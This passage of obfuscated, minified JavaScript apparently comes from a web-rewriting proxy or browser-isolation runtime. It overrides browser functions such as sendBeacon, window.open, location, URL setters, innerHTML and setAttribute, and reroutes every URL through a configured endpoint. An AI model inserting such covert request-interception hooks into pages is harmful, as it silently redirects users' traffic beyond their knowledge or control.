NS=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Nq,'kind':Z3['MN'][Pp(0x13f)],'baseUrl':ZM['A'][Pp(0x953)](N5)[Pp(0x71f)][Pp(0x953)][Pp(0xaaa)](N5[Pp(0xc50)]),'endpoint':Z0['A'][Pp(0x341)]}),NH=NZ[Pp(0xbfb)](this,NU,NS,...NA);for(const [Ng,Ny]of Object[Pp(0x429)](Nn))this[Pp(0x102e)](Pp(0xe8e)[Pp(0x5ce)](Ng),UT(Ny));return NH;}),q8(N5,PL(0x28b),PL(0xe27),{'get':function(){const Pb=PL;for(var NZ,NU=arguments[Pb(0xeef)],Nq=new Array(NU),NN=0x0;NN<NU;NN++)Nq[NN]=arguments[NN];const NA=(null===(NZ=this[Pb(0x560)])||void 0x0===NZ?void 0x0:NZ[Pb(0xe27)])||ZM['A'][Pb(0x953)](N5)[Pb(0x4dd)][Pb(0x953)][Pb(0xbfb)](this,...Nq);return NA&&(0x0,Z3['EW'])(NA)?(0x0,Z3['sH'])(NA)[Pb(0x65b)]:NA;}}),q7(N5,PL(0xe24),PL(0x771),function(NZ,NU){const PE=PL;return NZ=(0x0,Z3['EW'])(NZ)?NZ:(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NZ,'kind':Z3['MN'][PE(0x13f)],'baseUrl':ZM['A'][PE(0x953)](N5)[PE(0x71f)][PE(0x953)][PE(0xaaa)](N5[PE(0xc50)]),'endpoint':Z0['A'][PE(0x341)]}),ZM['A'][PE(0x953)](N5)[PE(0x872)][PE(0xbfb)](N5,NZ,{'method':PE(0xe56),'keepalive':!0x0,'body':NU,'mode':PE(0xe28)}),!0x0;},function(NZ){const Pm=PL;return arguments[Pm(0xeef)]>0x0&&(0x0,ZJ['pI'])(N6,NZ);}),q7(N5,PL(0xded),PL(0xc89),function(NZ,NU,Nq){const Pt=PL;if(Nq){const Nj=Nq[Pt(0xba1)](',')[Pt(0x761)](NF=>{const PR=Pt;if(NF[PR(0x4a3)](PR(0x6c1))){const Nn=NF[PR(0xba1)]('=')[0x1];return PR(0x6c1)[PR(0x5ce)](Uw(N4,Nn,ZM['A'][PR(0x953)](N5)[PR(0x71f)][PR(0x953)][PR(0xaaa)](N5[PR(0xc50)])));}return NF;});Nq=Nj[Pt(0xeae)](',');}if([Pt(0xb84)][Pt(0x4a3)](NZ)){const NF=ZM['A'][Pt(0x953)](N5)[Pt(0x938)][Pt(0xbfb)](this,NZ,NU,Nq);return new Proxy(NF,{'get':function(Nn,Ni){const PB=Pt;return PB(0xf72)===Ni?new Proxy(Nn[PB(0xf72)],{'set':function(NS,NH,Ng){const PT=PB;if(PT(0xad5)===NH){const Ny=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ng,'kind':Z3['MN'][PT(0x743)],'baseUrl':ZM['A'][PT(0x953)](N5)[PT(0x71f)][PT(0x953)][PT(0xaaa)](N5[PT(0xc50)]),'endpoint':Z0['A'][PT(0x341)]});return Un(N5,NF,Ny,Nq),NS[NH]=Ny;}return NS[NH]=Ng;}}):Nn[Ni];}});}var NN;NZ&&Pt(0x7c6)==typeof NZ&&(NZ=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NZ,'kind':Z3['MN'][Pt(0x743)],'baseUrl':ZM['A'][Pt(0x953)](N5)[Pt(0x71f)][Pt(0x953)][Pt(0xaaa)](N5[Pt(0xc50)]),'endpoint':Z0['A'][Pt(0x341)],'extra':{'sourceFrameOrigin':null===(NN=qq(N5))||void 0x0===NN?void 0x0:NN[Pt(0x5ee)]}}));let NA=N5;for(;Uq(NA,Pt(0x90e),Pt(0xe59),{'url':NZ,'target':NU,'windowFeatures':Nq,'name':N5[Pt(0x117)]}),NA!==N5[Pt(0x109b)];)NA=NA[Pt(0x74b)][Pt(0x995)];return N5;},function(NZ,NU,Nq){return(0x0,ZJ['pI'])(N6,NZ);}),q8(N5,PL(0xf5d),PL(0x7b6),{'get':function(){const PQ=PL;for(var NZ=arguments[PQ(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];const NN=ZM['A'][PQ(0x953)](N5)[PQ(0x57c)][PQ(0x953)][PQ(0xbfb)](this,...NU);return(0x0,Z3['EW'])(NN)?(0x0,Z3['sH'])(NN)[PQ(0x65b)]:NN;}});const N8=!(null==N7||!N7[PL(0x54b)]);function N9(){const J0=PL;if(this instanceof N5[J0(0x698)]){const NZ=ZM['A'][J0(0x953)](N5)[J0(0x928)][J0(0xbfb)](this,J0(0xb98));if(null!=NZ&&NZ[J0(0xbb7)](J0(0xa55)))return!0x1;if(J0(0x9b7)===ZM['A'][J0(0x953)](N5)[J0(0x928)][J0(0xbfb)](this,J0(0xd19)))return!0x0;}return((NU,Nq,NN)=>{const J1=J0;if(Nq instanceof NU[J1(0xa47)]){const NA=ZM['A'][J1(0x953)](NU)[J1(0xbcf)][J1(0x953)][J1(0xbfb)](Nq);if((0x0,Z2['_'])(NA)||(0x0,ZJ['Bo'])(NN,NA))return!0x0;for(const Nj of ZM['A'][J1(0x953)](NU)[J1(0x5b8)][J1(0x953)][J1(0xbfb)](Nq))if((0x0,Z2['_'])(Nj)||(0x0,ZJ['Bo'])(NN,Nj))return!0x0;}return!0x1;})(N5,this,N6);}N8&&q7(N5,PL(0x1d9),PL(0x57a),function(NZ,NU,Nq){const J2=PL,NN=ZM['A'][J2(0x953)](N5)[J2(0xe2d)][J2(0xbfb)](this,NZ,NU,Nq);try{var NA;const Nj=J2(0x7c6)==typeof NZ&&J2(0x68b)===NZ[J2(0x19b)](),NF=J2(0x235)!==(null===(NA=N5[J2(0xc50)])||void 0x0===NA?void 0x0:NA[J2(0xa8f)]),Nn=this===N5[J2(0xc50)]||this===N5;if(Nj&&NF&&Nn){const Ni=()=>{const J3=J2;try{const NS=new N5[(J3(0x442))](J3(0x48d));NU&&J3(0x114)==typeof NU&&J3(0x5f1)==typeof NU[J3(0x41b)]?NU[J3(0x41b)][J3(0xbfb)](NU,NS):J3(0x5f1)==typeof NU&&NU[J3(0xbfb)](this,NS);}catch(NH){}};N5[J2(0xa14)](Ni,0x0);}}catch(NS){}return NN;},function(NZ){const J4=PL;return!0x0===N8&&J4(0x7c6)==typeof NZ&&J4(0x68b)===NZ[J4(0x19b)]();}),N5[PL(0xec8)]=new N5[(PL(0x8b7))](N5[PL(0xf72)],{'get':function(NZ,NU){const J5=PL;return N5[J5(0xf72)][NU];},'set':function(NZ,NU,Nq){const J6=PL;return N5[J6(0xf72)][NU]=Nq,!0x0;}}),q8(N5,PL(0x698),PL(0xb98),{'get':function(){const J7=PL;for(var NZ=arguments[J7(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];let NN=ZM['A'][J7(0x953)](N5)[J7(0xbd0)][J7(0x953)][J7(0xbfb)](this,...NU);if((0x0,Z3['EW'])(NN)){const NA=(0x0,Z3['sH'])(NN)[J7(0x65b)];NN=qy(NA)?NN:NA;}return NN;},'set':function(NZ){const J8=PL;for(var NU=arguments[J8(0xeef)],Nq=new Array(NU>0x1?NU-0x1:0x0),NN=0x1;NN<NU;NN++)Nq[NN-0x1]=arguments[NN];return NZ?NZ[J8(0xbb7)](J8(0xbb2))?(NZ=Up(NZ,N4,N5),ZM['A'][J8(0x953)](N5)[J8(0xbd0)][J8(0xcde)][J8(0xbfb)](this,NZ,...Nq)):(0x0,Z3['EW'])(NZ)&&qy((0x0,Z3['sH'])(NZ)[J8(0x65b)])?ZM['A'][J8(0x953)](N5)[J8(0xbd0)][J8(0xcde)][J8(0xbfb)](this,NZ,...Nq):ZM['A'][J8(0x953)](N5)[J8(0xbd0)][J8(0xcde)][J8(0xbfb)](this,(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NZ,'kind':Z3['MN'][J8(0x6f5)],'baseUrl':ZM['A'][J8(0x953)](N5)[J8(0x71f)][J8(0x953)][J8(0xaaa)](N5[J8(0xc50)]),'endpoint':Z0['A'][J8(0x341)]}),...Nq):ZM['A'][J8(0x953)](N5)[J8(0xbd0)][J8(0xcde)][J8(0xbfb)](this,NZ,...Nq);}},function(NZ){return null==NZ||''===NZ||(0x0,ZJ['pI'])(N6,NZ);}),q8(N5,PL(0x992),PL(0x5ee),{'get':function(){const J9=PL;if(J9(0xea1)===this[J9(0x4d4)])return J9(0xd04);if(this[J9(0x4d4)][J9(0x117)]&&J9(0x7c6)==typeof this[J9(0x4d4)][J9(0x117)]&&this[J9(0x4d4)][J9(0x117)][J9(0xbb7)](J9(0x1025)))return window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0xd6b))?J9(0x5da):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0xaff))?J9(0x18a):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0xba5))?J9(0xbcd):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0x177))?J9(0x817):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0x936))?J9(0xa03):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0xad7))?J9(0x836):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0xeca))?J9(0xca7):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0x138))?J9(0xb51):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0x4d0))?J9(0x2a4):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0x6ad))?J9(0x3fc):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0x5a0))?J9(0xd51):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0xc00))?J9(0x1da):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0x91b))?J9(0x3d0):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0x3ae))?J9(0xc23):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0xbaa))?J9(0x1d8):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0x8d3))?J9(0x1056):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0x507))?J9(0xd8f):J9(0xa4a);if(J9(0x7c6)==typeof this[J9(0x4d4)]&&this[J9(0x4d4)][J9(0xbb7)](J9(0xd4b)))return J9(0x1d4);if(this[J9(0x4d4)]&&J9(0x7c6)==typeof this[J9(0x4d4)]&&this[J9(0x4d4)][J9(0xbb7)](J9(0x695)))return J9(0x154);for(var NZ=arguments[J9(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];return ZM['A'][J9(0x953)](N5)[J9(0x83e)][J9(0x953)][J9(0xaaa)](this,NU);}}),q8(N5,PL(0x719),PL(0xb98),{'get':function(){const JZ=PL;for(var NZ=arguments[JZ(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];let NN=ZM['A'][JZ(0x953)](N5)[JZ(0x45a)][JZ(0x953)][JZ(0xbfb)](this,...NU);if((0x0,Z3['EW'])(NN)){const NA=(0x0,Z3['sH'])(NN)[JZ(0x65b)];NN=qy(NA)?NN:NA;}return NN;},'set':function(NZ){const JU=PL;for(var NU=arguments[JU(0xeef)],Nq=new Array(NU>0x1?NU-0x1:0x0),NN=0x1;NN<NU;NN++)Nq[NN-0x1]=arguments[NN];return(0x0,Z3['EW'])(NZ[JU(0x60a)]())&&qy((0x0,Z3['sH'])(NZ[JU(0x60a)]())[JU(0x65b)])||(0x0,Z3['EW'])(NZ[JU(0x60a)]())||(NZ=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NZ[JU(0x60a)](),'kind':Z3['MN'][JU(0x13f)],'baseUrl':ZM['A'][JU(0x953)](N5)[JU(0x71f)][JU(0x953)][JU(0xaaa)](N5[JU(0xc50)]),'endpoint':Z0['A'][JU(0x341)]})),ZM['A'][JU(0x953)](N5)[JU(0x45a)][JU(0xcde)][JU(0xbfb)](this,NZ,...Nq);}},function(NZ){const Jq=PL;return null==NZ||''===NZ||(0x0,ZJ['pI'])(N6,NZ[Jq(0x60a)]());}),q8(N5,PL(0x47c),PL(0xb98),{'get':function(){const JN=PL;for(var NZ=arguments[JN(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];let NN=ZM['A'][JN(0x953)](N5)[JN(0x6d3)][JN(0x953)][JN(0xaaa)](this,NU);if((0x0,Z3['EW'])(NN)){const NA=(0x0,Z3['sH'])(NN)[JN(0x65b)];NN=qy(NA)?NN:NA;}return NN;},'set':function(NZ){const JA=PL;for(var NU=arguments[JA(0xeef)],Nq=new Array(NU>0x1?NU-0x1:0x0),NN=0x1;NN<NU;NN++)Nq[NN-0x1]=arguments[NN];return(0x0,Z3['EW'])(NZ)&&qy((0x0,Z3['sH'])(NZ)[JA(0x65b)])?ZM['A'][JA(0x953)](N5)[JA(0x6d3)][JA(0xcde)][JA(0xbfb)](this,NZ,...Nq):((0x0,Z3['EW'])(NZ)||(NZ=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NZ,'kind':Z3['MN'][JA(0xe86)],'baseUrl':ZM['A'][JA(0x953)](N5)[JA(0x71f)][JA(0x953)][JA(0xaaa)](N5[JA(0xc50)]),'endpoint':Z0['A'][JA(0x341)]})),ZM['A'][JA(0x953)](N5)[JA(0x6d3)][JA(0xcde)][JA(0xaaa)](this,[NZ,...Nq]));}},function(NZ){return null==NZ||''===NZ||(0x0,ZJ['pI'])(N6,NZ);}),q8(N5,PL(0xc47),PL(0xad5),{'get':function(){const Jj=PL;for(var NZ=arguments[Jj(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];let NN=ZM['A'][Jj(0x953)](N5)[Jj(0x6c9)][Jj(0x953)][Jj(0xbfb)](this,...NU);if((0x0,Z3['EW'])(NN)){const NA=(0x0,Z3['sH'])(NN)[Jj(0x65b)];NN=qy(NA)?NN:NA;}return NN;},'set':function(NZ){const JF=PL,NU=ZM['A'][JF(0x953)](N5)[JF(0xe0a)][JF(0x953)][JF(0xbfb)](this),Nq=ZM['A'][JF(0x953)](N5)[JF(0x74f)][JF(0x953)][JF(0xbfb)](this),NN=JF(0x948)===NU||JF(0x9ac)===NU&&JF(0x540)===Nq?Z3['MN'][JF(0x3ec)]:JF(0x9ac)===NU&&JF(0x24a)===Nq?Z3['MN'][JF(0xe86)]:Z3['MN'][JF(0x13f)];NZ=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NZ,'kind':NN,'baseUrl':ZM['A'][JF(0x953)](N5)[JF(0x71f)][JF(0x953)][JF(0xaaa)](N5[JF(0xc50)]),'endpoint':Z0['A'][JF(0x341)]});for(var NA=arguments[JF(0xeef)],Nj=new Array(NA>0x1?NA-0x1:0x0),NF=0x1;NF<NA;NF++)Nj[NF-0x1]=arguments[NF];return ZM['A'][JF(0x953)](N5)[JF(0x6c9)][JF(0xcde)][JF(0xbfb)](this,NZ,...Nj);}},function(NZ){return!NZ||(0x0,ZJ['pI'])(N6,NZ);}),q8(N5,PL(0xae2),PL(0xe54),{'get':function(){const Jn=PL;for(var NZ=arguments[Jn(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];let NN=ZM['A'][Jn(0x953)](N5)[Jn(0x629)][Jn(0x953)][Jn(0xbfb)](this,...NU);return(0x0,Z3['EW'])(NN)&&(NN=(0x0,Z3['sH'])(NN)[Jn(0x65b)]),NN;},'set':function(NZ){const Ji=PL;(0x0,ZJ['pI'])(N6,NZ)&&(NZ=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NZ,'kind':Z3['MN'][Ji(0x13f)],'baseUrl':ZM['A'][Ji(0x953)](N5)[Ji(0x71f)][Ji(0x953)][Ji(0xaaa)](N5[Ji(0xc50)]),'endpoint':Z0['A'][Ji(0x341)]}));for(var NU=arguments[Ji(0xeef)],Nq=new Array(NU>0x1?NU-0x1:0x0),NN=0x1;NN<NU;NN++)Nq[NN-0x1]=arguments[NN];return ZM['A'][Ji(0x953)](N5)[Ji(0x629)][Ji(0xcde)][Ji(0xbfb)](this,NZ,...Nq);}}),q8(N5,PL(0xfb6),PL(0xb98),{'get':function(){const JS=PL;for(var NZ=arguments[JS(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];let NN=ZM['A'][JS(0x953)](N5)[JS(0x709)][JS(0x953)][JS(0xbfb)](this,...NU);if((0x0,Z3['EW'])(NN)){const NA=(0x0,Z3['sH'])(NN)[JS(0x65b)];NN=qy(NA)?NN:NA;}return NN;},'set':function(NZ){const JH=PL;(0x0,ZJ['pI'])(N6,NZ)&&(NZ=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NZ,'kind':Z3['MN'][JH(0x13f)],'baseUrl':ZM['A'][JH(0x953)](N5)[JH(0x71f)][JH(0x953)][JH(0xaaa)](N5[JH(0xc50)]),'endpoint':Z0['A'][JH(0x341)]}));for(var NU=arguments[JH(0xeef)],Nq=new Array(NU>0x1?NU-0x1:0x0),NN=0x1;NN<NU;NN++)Nq[NN-0x1]=arguments[NN];return ZM['A'][JH(0x953)](N5)[JH(0x709)][JH(0xcde)][JH(0xbfb)](this,NZ,...Nq);}}),q8(N5,PL(0xa47),PL(0x8ae),{'get':function(){const Jg=PL;for(var NZ=arguments[Jg(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];const NN=ZM['A'][Jg(0x953)](N5)[Jg(0x5c5)][Jg(0x953)][Jg(0xbfb)](this,...NU);return Jg(0x540)===this[Jg(0x54e)][Jg(0x19b)]()?(0x0,Ua['sR'])(NN):NN;},'set':function(NZ){const Jy=PL;for(var NU=arguments[Jy(0xeef)],Nq=new Array(NU>0x1?NU-0x1:0x0),NN=0x1;NN<NU;NN++)Nq[NN-0x1]=arguments[NN];if(Jy(0x540)===this[Jy(0x54e)][Jy(0x19b)]())return ZM['A'][Jy(0x953)](N5)[Jy(0x5c5)][Jy(0xcde)][Jy(0xbfb)](this,(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':NZ,'idFilter':NF=>(0x0,ZJ['Bo'])(N6,NF),'urlFilter':NF=>(0x0,ZJ['pI'])(N6,NF),'attributeFilter':NF=>(0x0,ZJ['yu'])(N6,NF)}),...Nq);if(Jy(0x24a)===this[Jy(0x54e)][Jy(0x19b)]())return ZM['A'][Jy(0x953)](N5)[Jy(0x5c5)][Jy(0xcde)][Jy(0xbfb)](this,NZ,...Nq);const NA=NZ[Jy(0x60a)]();if(this instanceof N5[Jy(0xde7)]&&NA[Jy(0x4a3)](Jy(0x7da)))return ZM['A'][Jy(0x953)](N5)[Jy(0x5c5)][Jy(0xcde)][Jy(0xbfb)](this,NZ,...Nq);if((Jy(0x345)===N4[Jy(0xd28)]||Jy(0x72d)===N4[Jy(0xd28)])&&(this instanceof N5[Jy(0x4e0)]||this instanceof N5[Jy(0xcc6)]||this instanceof N5[Jy(0xb1e)]||this instanceof N5[Jy(0x9cd)]||this instanceof N5[Jy(0xb74)]||this instanceof N5[Jy(0xcd5)]||NA[Jy(0xbb7)](Jy(0x638))))return ZM['A'][Jy(0x953)](N5)[Jy(0x5c5)][Jy(0xcde)][Jy(0xbfb)](this,NZ,...Nq);const Nj=Uk({'_window':N5,'protectUrlContext':N4,'html':NZ,'idFilter':NF=>(0x0,ZJ['Bo'])(N6,NF),'urlFilter':NF=>(0x0,ZJ['pI'])(N6,NF),'attributeFilter':NF=>(0x0,ZJ['yu'])(N6,NF)});return ZM['A'][Jy(0x953)](N5)[Jy(0x5c5)][Jy(0xcde)][Jy(0xbfb)](this,Nj,...Nq);}}),qV(N5,PL(0xa47),PL(0x1fe),function(NZ,NU,Nq){const JV=PL;NU=NU[JV(0x19b)](),(0x0,ZJ['yu'])(N6,NU)&&(NU=JV(0xc42)+(0x0,Z2['md'])(NU[JV(0x58f)](0x5)[JV(0x19b)]()));let NN=String(Nq);const NA=this[JV(0x54e)][JV(0x19b)]();if(['id',JV(0x3b5)][JV(0x4a3)](NU))NN=NN[JV(0xba1)]('\x20')[JV(0x761)](Nj=>(0x0,ZJ['Bo'])(N6,Nj)?(0x0,Z2['md'])(Nj):Nj)[JV(0xeae)]('\x20');else{if([JV(0xb98),JV(0xad5)][JV(0x4a3)](NU)){if(!(0x0,Z3['EW'])(NN)||!qy((0x0,Z3['sH'])(NN)[JV(0x65b)])){const Nj=JV(0x201)===NA?Z3['MN'][JV(0x6f5)]:JV(0x24a)===NA?Z3['MN'][JV(0xe86)]:Z3['MN'][JV(0x13f)];NN=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NN,'kind':Nj,'baseUrl':ZM['A'][JV(0x953)](N5)[JV(0x71f)][JV(0x953)][JV(0xaaa)](N5[JV(0xc50)]),'endpoint':Z0['A'][JV(0x341)]});}}else{if(JV(0xf58)===NU)NN=JV(0xc3a)[JV(0x5ce)](Ud,JV(0x1099))[JV(0x5ce)]((0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Z0['A'][JV(0x341)]+JV(0xf1c),'kind':Z3['MN'][JV(0xe86)],'baseUrl':ZM['A'][JV(0x953)](N5)[JV(0x71f)][JV(0x953)][JV(0xaaa)](N5[JV(0xc50)]),'endpoint':Z0['A'][JV(0x341)]}),JV(0xbed))[JV(0x5ce)]((0x0,UK['x'])()['id'],JV(0x3af))+Uk({'_window':N5,'protectUrlContext':N4,'html':NN});else{if(JV(0x956)===NU)NN=Uz({'protectUrlContext':N4,'srcset':NN,'endpoint':Z0['A'][JV(0x341)],'urlFilter':NF=>(0x0,ZJ['pI'])(N6,NF)});else{if(JV(0x105b)===NU||JV(0x10a1)===NU)NN=JV(0x7bf)+NN;else{if(JV(0x723)===NA&&JV(0x597)===NU&&(0x0,ZJ['pI'])(N6,NN)){const NF=ZM['A'][JV(0x953)](N5)[JV(0x928)][JV(0xbfb)](this,JV(0x3a6));NN=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NN,'kind':JV(0x882)===NF?Z3['MN'][JV(0x743)]:Z3['MN'][JV(0x6f5)],'baseUrl':ZM['A'][JV(0x953)](N5)[JV(0x71f)][JV(0x953)][JV(0xaaa)](N5[JV(0xc50)]),'endpoint':Z0['A'][JV(0x341)]});}else JV(0x723)===NA&&JV(0x3a6)===NU&&(0x0,ZJ['Bo'])(N6,NN)?[JV(0x882),JV(0xdee),JV(0x972),JV(0x821)][JV(0x4a3)](NN)||(NN=(0x0,Z2['md'])(NN)):JV(0x439)!==NA||JV(0xb98)!==NU&&JV(0xe54)!==NU||!(0x0,ZJ['pI'])(N6,NN)?(0x0,ZJ['v5'])(N6,NU,NN)&&(NN=(0x0,Z2['md'])(NN)):NN=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NN,'kind':Z3['MN'][JV(0x13f)],'baseUrl':ZM['A'][JV(0x953)](N5)[JV(0x71f)][JV(0x953)][JV(0xaaa)](N5[JV(0xc50)]),'endpoint':Z0['A'][JV(0x341)]});}}}}}return NZ[JV(0xbfb)](this,NU,NN);},function(NZ,NU){const Js=PL,Nq=NZ[Js(0x19b)]();if(['id',Js(0x3b5)][Js(0x4a3)](Nq)&&(0x0,ZJ['Bo'])(N6,NU))return!0x0;if([Js(0xb98),Js(0xad5),Js(0x956)][Js(0x4a3)](Nq)&&(0x0,ZJ['pI'])(N6,NU))return!0x0;if(Js(0xf58)===Nq&&this instanceof HTMLIFrameElement&&N9[Js(0xbfb)](this))return!0x0;if([Js(0x105b),Js(0x10a1)][Js(0x4a3)](Nq)&&(0x0,ZJ['sU'])(N6,this))return!0x0;if((0x0,ZJ['yu'])(N6,NZ))return!0x0;if((0x0,ZJ['v5'])(N6,NZ,NU))return!0x0;const NN=this[Js(0x54e)][Js(0x19b)]();return!(Js(0x723)!==NN||Js(0x597)!==NZ||!(0x0,ZJ['pI'])(N6,NU))||!(Js(0x723)!==NN||Js(0x3a6)!==NZ||!(0x0,ZJ['Bo'])(N6,NU))||!(Js(0x439)!==NN||Js(0xb98)!==NZ&&Js(0xe54)!==NZ||!(0x0,ZJ['pI'])(N6,NU));}),q7(N5,PL(0xa47),PL(0x1e8),function(NZ){const JM=PL;(0x0,ZJ['yu'])(N6,NZ)&&(NZ=JM(0xc42)+(0x0,Z2['md'])(NZ[JM(0x58f)](0x5)[JM(0x19b)]()));let NU=ZM['A'][JM(0x953)](N5)[JM(0x928)][JM(0xbfb)](this,NZ);if(!NU)return NU;if('id'===NZ&&(0x0,Z2['_'])(NU))NU=(0x0,Z2['ks'])(NU);else{if(JM(0x3b5)===NZ)NU=NU[JM(0xba1)]('\x20')[JM(0x761)](Nq=>(0x0,Z2['_'])(Nq)?(0x0,Z2['ks'])(Nq):Nq)[JM(0xeae)]('\x20');else{if(JM(0xb98)===NZ&&(0x0,Z3['EW'])(NU)||JM(0xad5)===NZ&&(0x0,Z3['EW'])(NU)){const Nq=(0x0,Z3['sH'])(NU)[JM(0x65b)];NU=qy(Nq)?NU:Nq;}else JM(0x956)===NZ?NU=UD(NU):JM(0x105b)!==NZ&&JM(0x10a1)!==NZ||JM(0x7c6)!=typeof NU||!NU[JM(0xbb7)](JM(0x7bf))?(0x0,ZJ['v5'])(N6,NZ,NU)&&(NU=(0x0,Z2['_'])(NU)?(0x0,Z2['ks'])(NU):NU):NU=NU[JM(0x58f)](0x3);}}return NU;},function(NZ){const Ju=PL,NU=ZM['A'][Ju(0x953)](N5)[Ju(0x928)][Ju(0xbfb)](this,NZ),Nq=(0x0,Z2['_'])(NU)?(0x0,Z2['ks'])(NU):NU;return['id',Ju(0x3b5),Ju(0xb98),Ju(0xf58),Ju(0x956),Ju(0xad5),Ju(0x105b),Ju(0x10a1)][Ju(0x4a3)](NZ)||(0x0,ZJ['yu'])(N6,NZ)||(0x0,ZJ['v5'])(N6,NZ,Nq);}),q7(N5,PL(0xa47),PL(0xf33),function(NZ){const Jr=PL;return ZM['A'][Jr(0x953)](N5)[Jr(0x714)][Jr(0xbfb)](this,(0x0,Z2['md'])(NZ));},NZ=>(0x0,ZJ['Bo'])(N6,NZ)),q7(N5,PL(0xa47),PL(0x792),function(NZ){const Jx=PL;if((0x0,ZJ['yu'])(N6,NZ)){const NU=NZ[Jx(0x58f)](0x5)[Jx(0x19b)]();NZ=Jx(0xc42)+(0x0,Z2['md'])(NU);}return ZM['A'][Jx(0x953)](N5)[Jx(0x164)][Jx(0xbfb)](this,NZ);},function(NZ){return(0x0,ZJ['yu'])(N6,NZ);}),q7(N5,PL(0xa47),PL(0xf3a),function(NZ){const JI=PL;if((0x0,ZJ['yu'])(N6,NZ)){const NU=NZ[JI(0x58f)](0x5)[JI(0x19b)]();NZ=JI(0xc42)+(0x0,Z2['md'])(NU);}return ZM['A'][JI(0x953)](N5)[JI(0x7cc)][JI(0xbfb)](this,NZ);},function(NZ){return(0x0,ZJ['yu'])(N6,NZ);}),q9(N5,PL(0xa47),PL(0x3f8),{'get':function(NZ,NU){const JX=PL;JX(0x7c6)==typeof NU&&(0x0,ZJ['yu'])(N6,NU)&&(NU=JX(0xc42)+(0x0,Z2['md'])(NU[JX(0x58f)](0x5)[JX(0x19b)]()));const Nq=NZ[NU];if(!Nq)return Nq;if(JX(0xeef)===NU)return Nq;var NN;if(JX(0x5f1)==typeof Nq)return NU===(null===(NN=N5[JX(0x36f)])||void 0x0===NN?void 0x0:NN[JX(0xd36)])?function(){const Jl=JX,NA=Nq[Jl(0xbfb)](NZ);return new N5[(Jl(0x8b7))](NA,{'get':function(Nj,NF){const Ja=Jl,Nn=Nj[NF];return Nn?Ja(0x24b)===NF?function(){const Jf=Ja,Ni=Nn[Jf(0xbfb)](Nj);return Ni?new Proxy(Ni,{'get':function(NS,NH){const JW=Jf,Ng=NS[NH];return Ng?JW(0xb8a)===NH?new Proxy(Ng,{'get':function(Ny,NV){const JP=JW,Ns=Ny[NV];if(!Ns)return Ns;if(JP(0xb8a)===NV){const NM=Ny[JP(0x117)];if('id'===NM&&JP(0x7c6)==typeof Ns&&(0x0,Z2['_'])(Ns))return(0x0,Z2['ks'])(Ns);if(JP(0x3b5)===NM&&JP(0x7c6)==typeof Ns)return Ns[JP(0xba1)]('\x20')[JP(0x761)](Nu=>(0x0,Z2['_'])(Nu)?(0x0,Z2['ks'])(Nu):Nu)[JP(0xeae)]('\x20');if((0x0,ZJ['v5'])(N6,NM,Ns))return(0x0,Z2['_'])(Ns)?(0x0,Z2['ks'])(Ns):Ns;}if(JP(0x117)===NV&&Ns[JP(0xbb7)](JP(0xc42))){const Nu=Ns[JP(0x58f)](0x5);return(0x0,Z2['_'])(Nu)?JP(0xc42)+(0x0,Z2['ks'])(Nu):Ns;}return Ns;}}):JW(0x5f1)==typeof Ng?Ng[JW(0xa23)](NS):Ng:Ng;}}):Ni;}:Ja(0x5f1)==typeof Nq?Nq[Ja(0xa23)](Nj):Nq:Nn;}});}:Nq[JX(0xa23)](NZ);if(JX(0x7c6)==typeof NU){const NA=parseInt(NU);if(!isNaN(NA))return(0x0,Z2['_'])(Nq)?(0x0,Z2['ks'])(Nq):Nq;}return new N5[(JX(0x8b7))](Nq,{'get':function(Nj,NF){const JJ=JX,Nn=Nj[NF];if(!Nn)return Nn;if(JJ(0x5f1)==typeof Nn)return Nn[JJ(0xa23)](Nj);if(JJ(0xb8a)===NF){const Ni=Nj[JJ(0x117)];if('id'===Ni&&JJ(0x7c6)==typeof Nn&&(0x0,Z2['_'])(Nn))return(0x0,Z2['ks'])(Nn);if(JJ(0x3b5)===Ni&&JJ(0x7c6)==typeof Nn)return 